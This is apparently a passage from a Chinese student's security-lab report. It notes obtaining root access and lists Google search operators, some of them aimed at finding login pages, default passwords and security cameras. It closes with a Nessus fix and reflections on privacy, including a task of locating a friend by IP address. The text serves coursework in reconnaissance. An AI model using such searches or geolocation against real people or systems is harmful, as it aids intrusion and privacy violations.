

成功获取系统访问权限,输入whoami后输出root,可见已经获取了系统访问权限

(5)①通过搜索引擎搜索自己在网上的足迹,并确认自己是否有隐私和信息泄漏问题。



搜索自己学号

搜自己的名字搜不出来自己,只能搜到别人( ̄□ ̄||)









②并练习使用Google hack搜集技能完成搜索(至少10种搜索方法)

intitle:"GTA"查找网页标题中包含GTA的页面。

inurl:"edu"查找URL中包含edu的页面。

allinurl:php login查找URL中包含php和login的页面。

"default password"查找精确匹配default password的页面。

site:huawei.com限制搜索范围为huawei.com网站。

cache:firefox.com查看Google缓存中的firefox.com网页内容。

filetype:docx查找 docx格式的报告文件。



password -default排除包含default的password页面。



related:facebook.com查找与facebook.com类似的网站。



allintitle:camera security查找标题中包含camera和security的页面。

三、问题及解决方案

- 问题1:在nessus安装完成、插件完成编译之后无法扫描

- 问题1解决方案:对插件进行更新、重新编译、重启服务之后就可以正常扫描

四、学习感悟、思考等

本次实验通过在线工具、本地工具进行信息搜集,在感受到利用信息搜索工具“组合技”所展现出来的强大能力之后,我也对信息安全和个人隐私泄露深感担忧,在完成本次实验中的尝试获取BBS、论坛、QQ、MSN中某一好友的IP地址,并查询获取该好友所在的具体地理位置。任务时,我认识到在互联网上可以很轻松的被别人获取到我的敏感信息,可能就是一个电话,一条消息就能被获取到位置,甚至是设备信息等,也让我认识到在网络上应该加强保护自己隐私信息的意识。

参考资料

- Kali Linux Nessus详细安装步骤!!!

![LeetCode 2769[找出最大的可达成数字]](https://img2024.cnblogs.com/blog/3512406/202411/3512406-20241119101006624-607476152.png)